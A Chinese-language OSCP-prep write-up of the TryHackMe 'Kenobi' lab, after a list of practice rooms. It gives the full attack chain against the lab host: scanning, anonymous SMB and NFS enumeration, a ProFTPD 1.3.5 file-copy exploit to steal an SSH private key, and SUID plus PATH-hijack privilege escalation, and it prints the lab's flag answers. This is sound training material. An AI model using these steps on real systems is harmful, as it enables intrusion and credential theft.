来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Attacking Kerberos | Linux Privilege Escalation | ||
| Wreath Network | Windows Privilege Escalation | ||
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Recommended paths | ||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows 部分打完。
0x03 Kenobi(easy)
简介:
本会议将讲解如何访问Samba共享,作一个易受攻击的proftpd版本以获得初始访问权限,并通过SUID二进制文件升级root权限。
原文:
This room will cover accessing a Samba share, manipulating a vulnerable version of proftpd to gain initial access and escalate your privileges to root via an SUID binary.
设置环境变量
export TARGET=10.49.183.117
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.183.117:21
Open 10.49.183.117:80
Open 10.49.183.117:139
Open 10.49.183.117:22
Open 10.49.183.117:445
Open 10.49.183.117:111
Open 10.49.183.117:2049
Open 10.49.183.117:35649
Open 10.49.183.117:35673
Open 10.49.183.117:43977
Open 10.49.183.117:53725
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 62 ProFTPD 1.3.5
22/tcp open ssh syn-ack ttl 62 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 49:55:27:d8:aa:b3:e9:84:e3:c8:09:cf:68:66:2c:00 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDvvViX04DkZrLL4lu0TcNPCBHrXvEjcobLshtObkhcweRP+4PY1FfQNtlspcKmEPrK/H2+SlsMf3BzVa6UeTL2rAErGA5SWNoZangZmsDhaHJvnTD4N2zVfZeLzsic/B6Z1T0mRl+xIjcIaUpj9+fO9LCucTyc8VGXaYcemO9+qgusZjdHgxv33AH/L41X/tAubjtXH+k+Pj5Mn2tppOi72nIg+u01/CWsvVfOpzTggNGjjnGZ5H1M9ZVG9FQB2Rsvk0flzJ65+zkULlSbYWKXcX0+aj/9lyGK8ods/IIGYRGSiHquSqWanAPcde+FdQLVQqAkmreEvW/fuaWzr3lqdMCg0IdillXe7tl5oyncsrm2dyCJmIsFYwjfyrmnbO6072E417x0QlAwv5rhppiuWvJT+NjaTswIw+1LvtpOHdxKcLStvz3+2I2/jHz5KoPFl36Fk7Sh4WNhy/rVVTW4duSc2R1p+8+lXFX+KmAArbhJ9o8VZ6zW+2znvzV6aic=
| 256 80:7e:93:83:93:16:98:ed:5e:41:a3:41:8f:45:c5:9f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLM4etjDl+VOfd5u9jztBiql7Sz9O/aRGU6q/79ySt9F2pLd5tGE687m1GcbzSUNvR0CZD+km2VhGcXwVQsFNDU=
| 256 fe:27:53:e3:0b:9b:c6:34:9b:7b:51:85:59:01:e5:ae (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAJ2aK+VTlD5RMzjHTx+1tWjPX83ZQo+yBe5Ao6tU0eb
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin.html
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind syn-ack ttl 62 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 39928/udp mountd
| 100005 1,2,3 43977/tcp mountd
| 100005 1,2,3 44123/tcp6 mountd
| 100005 1,2,3 53876/udp6 mountd
| 100021 1,3,4 35649/tcp nlockmgr
| 100021 1,3,4 38281/tcp6 nlockmgr
| 100021 1,3,4 60605/udp6 nlockmgr
| 100021 1,3,4 60683/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn syn-ack ttl 62 Samba smbd 4
445/tcp open netbios-ssn syn-ack ttl 62 Samba smbd 4
2049/tcp open nfs syn-ack ttl 62 3-4 (RPC #100003)
35649/tcp open nlockmgr syn-ack ttl 62 1-4 (RPC #100021)
35673/tcp open mountd syn-ack ttl 62 1-3 (RPC #100005)
43977/tcp open mountd syn-ack ttl 62 1-3 (RPC #100005)
53725/tcp open mountd syn-ack ttl 62 1-3 (RPC #100005)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
问题 1:Scan the machine with nmap, how many ports are open?(7)排除 RPC 端口后是 7 个
smb 匿名访问
用 nmap 枚举 smb
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse $TARGET
执行并没有结果,不想找原因了,直接用 smbclient
# 列出共享
└─$ smbclient -L //$TARGET/ -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk
IPC$ IPC IPC Service (kenobi server (Samba, Ubuntu))
# 进入anonymous共享
└─$ smbclient //$TARGET/anonymous -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Sep 4 06:49:09 2019
.. D 0 Sat Aug 9 09:03:22 2025
log.txt N 12237 Wed Sep 4 06:49:09 2019
9183416 blocks of size 1024. 2993060 blocks available
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (5.8 KiloBytes/sec) (average 5.8 KiloBytes/sec)
log.txt 内泄露了私钥的路径
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
除此之外并没有找到太多有用的信息,但是可以回答问题
问题 2:Using the nmap command above, how many shares have been found?(3)
问题 3:Once you're connected, list the files on the share. What is the file can you see?(log.txt)
问题 4:What port is FTP running on?(21)
列出挂载的目录
在 111 和 2049(nfs)同时开着的时候才能尝试列挂载的目录
提示用 nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount $TARGET

这里直接 showmount -e $TARGET 也可以

问题 5:What mount can we see?(/var)
问题 6:What is the version?(1.3.5)
这里提示我们用 nc 连上去看,但是没必要,端口扫描的时候就有结果了

初始访问
搜索 ProFTPD 1.3.5 的 exp
searchsploit ProFTPD 1.3.5

问题 7:How many exploits are there for the ProFTPd running?(4)
尝试直接利用 rce 的 exp,尽量用新一点的,
searchsploit -m linux/remote/49908.py
python3 49908.py 10.49.183.117 /var/www/html whoami
运行各种问题,尝试挂载到本地
# 创建一个挂载点
mkdir nfs_test
# 挂载
sudo mount -t nfs $TARGET:/var ./nfs_test
直接往/var/www/html 没有可写入权限,不如可以直接写入 webshell 了
所以我们还是得连接 21
ftp anonymous@$TARGET

无法匿名登录,用 nc 接上去,打 ProFTPd 1.3.5 - File Copy 的漏洞
#使用 SITE CPFR 和 SITE CPTO 命令复制 Kenobi 的私钥。
# 复制
SITE CPFR /home/kenobi/.ssh/id_rsa
# 粘贴
SITE CPTO /var/tmp/id_rsa
尝试用该私钥 ssh 登录
# 复制出来
cp /home/kali/Desktop/tryhackme/Kenobi/nfs_test/tmp/id_rsa .
# 改权限,注意还不能无脑777,必须改成只有自己能读才可以使用,又一个冷知识
chmod 600 id_rsa
# 连接
ssh -i id_rsa kenobi@$TARGET

user.txt
cat user.txt

问题 7:What is Kenobi's user flag (/home/kenobi/user.txt)?(d0b0f3f53b6caa532a83915e19224899)
提权
题目提示了 SUID 提权,并且 linux 机器,我们最应该手动尝试的也是 SUID 提权(其他的都需要脚本去枚举),虽然这里还需要结合 PATH 劫持
find / -perm -u=s -type f 2>/dev/null
有一个不常见的程序:/usr/bin/menu
问题 8:What file looks particularly out of the ordinary?(/usr/bin/menu)
运行一下看看

问题 9:Run the binary, how many options appear?(3)
可以看到该程序运行后让我们选择命令,我们可以就行 PATH 劫持操作来提权
# 去可写目录下
cd /tmp
# 写入要劫持的命令
echo '/bin/bash' > ifconfig
# 给权限
chmod +x ifconfig
# 改变PATH的搜索顺序,让程序先从tmp进行搜索
export PATH=/tmp:$PATH
在运行程序/usr/bin/menu 选择 3(ifconfig)

成功完成提权。
问题 10:What is the root flag (/root/root.txt)?(177b3cd8562289f37382721c28381f02)
总结
- 学到了 PATH 劫持结合 SUID 提权
- 不是所有的靶机都要通过 web 来打




